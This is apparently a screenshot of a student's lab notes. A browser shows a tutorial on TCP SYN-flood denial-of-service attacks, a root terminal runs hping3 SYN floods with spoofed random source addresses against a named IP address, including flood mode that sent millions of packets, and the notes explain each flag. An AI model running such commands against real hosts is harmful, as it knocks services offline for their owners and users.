 TextEdit File Edit Format View Window Help Thu Mar 24 7:50 PM
BT Tcp Syn flood DOS attack with Content hping3 • help
binarytides.com/tcp-syn-flood-dos-attack-with-hping/ F
Bookmarks Evercondo Admin WORLDSTARHIPH... Chess Tournaments Online Banking Super Rugby Fixtu... Bulk Resize Photos Merge Images Hamilton - Math T... SparkNotes: SAT... 902 Route: Sched... Rugby free downl... » Other Bookmarks
$ sudo apt-get install hping3
fabris — root@lamp-ubuntu-s-1vcpu-1gb-tor1-01: ~ — ssh root@147.182.158.176 — 125×41
[root@lamp-ubuntu-s-1vcpu-1gb-tor1-01:~# hping3 -i u1 -S -p 80 -s 3333 -c 1000 --rand-source 178.128.232.201 ]
HPING 178.128.232.201 (eth0 178.128.232.201): S set, 40 headers + 0 data bytes
--- 178.128.232.201 hping statistic ---
1000 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[root@lamp-ubuntu-s-1vcpu-1gb-tor1-01:~# hping3 --flood -S -p 80 -s 3333 -c 1000 --rand-source 178.128.232.201 ]
HPING 178.128.232.201 (eth0 178.128.232.201): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 178.128.232.201 hping statistic ---
3774872 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@lamp-ubuntu-s-1vcpu-1gb-tor1-01:~#
Untitled — Edited
Monaco Regular 14.6 a B I U 1.0
0 2 4 6 8 10 12 14 16 18 20
BIG S - indicates TCP SYN flag
p 80 - Target port of 80
i u1 - Wait for 1 micro second between each packet
—rand-source - random source IP
SMALL S - indicates the source port of 3333
SMALL c - indicates number of packets to send ( 1000 )
I think the first command is the correct one as when I tried with
the —-flood it kept sending packets and had to manually stop it
as you can see in the above replies